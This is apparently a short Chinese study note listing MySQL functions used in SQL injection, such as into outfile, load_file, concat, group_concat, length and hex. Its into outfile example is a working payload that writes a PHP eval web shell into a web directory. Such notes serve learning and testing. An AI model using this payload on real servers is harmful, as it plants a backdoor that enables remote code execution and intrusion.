 SQL Injection函数
➢ into outfile：写文件
{select '<?php eval($_POST[a])?>' into outfile 'D:/phpstudy/www/ly.php’ }
➢ load_file()：读文件操作
➢ concat(str1,str2..)：连接字符串，连接两个或多个数组
➢ group_concat(str1,str2..)：连接字符串，能将相同的行组合起来
➢ length（ ）=>计算字符串长度
➢ hex（ ） =>字符转换为16进制